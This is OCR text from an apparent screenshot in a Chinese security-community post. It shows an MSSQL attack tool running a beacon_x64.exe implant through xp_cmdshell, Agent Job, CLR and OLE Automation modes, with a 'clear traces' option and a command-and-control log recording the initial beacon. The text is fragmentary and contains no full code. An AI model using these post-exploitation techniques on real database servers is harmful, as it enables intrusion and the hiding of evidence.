 external internal listener user computer note process pid arch last
121.89.199.183 172.22.8.18 test MSSQLSERVER WIN-WEB beacon_x64.exe 3816 x64 11s
Mssql - 121.89.199.183 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
Event Log X
C:/Users/Public/beacon_x64.exe 执行类型(C... GBK 执行
03/11 20:24:40 *** root has joined.
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
03/11 20:29:03 *** initial beacon from MSSQLSERV
先知社区